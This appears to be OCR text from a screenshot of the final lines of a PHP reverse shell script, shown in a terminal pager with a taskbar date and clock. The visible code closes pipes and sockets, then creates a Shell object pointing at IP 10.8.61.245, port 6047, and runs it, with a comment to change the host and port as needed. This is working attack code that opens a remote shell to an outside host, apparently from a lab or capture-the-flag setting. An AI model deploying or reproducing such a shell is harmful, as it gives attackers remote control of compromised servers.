 156 // ------ WORK END ------
157
158 foreach ($pipes as $pipe) {
159 fclose($pipe);
160 }
161 proc_close($process);
162 }
163 // ------ SHELL END ------
164
165 fclose($socket);
166 }
167 // ------ SOCKET END ------
168
169 }
170 }
171 }
172 echo '<pre>';
173 // change the host address and/or port number as necessary
174 $sh = new Shell('10.8.61.245', 6047);
175 $sh->run();
176 unset($sh);
177 // garbage collector requires PHP v5.3.0 or greater
178 // @gc_collect_cycles();
179 echo '</pre>';
180 ?>
(END)
64
ENG
19:28
04/08/2025